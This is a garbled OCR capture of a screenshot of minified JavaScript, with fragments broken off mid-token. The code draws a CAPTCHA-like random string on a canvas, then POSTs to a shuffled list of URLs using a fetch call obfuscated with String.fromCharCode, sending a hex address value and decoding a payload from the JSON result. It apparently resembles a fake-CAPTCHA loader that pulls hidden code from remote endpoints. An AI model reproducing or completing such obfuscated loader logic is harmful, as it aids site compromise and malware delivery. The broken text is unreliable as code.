
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha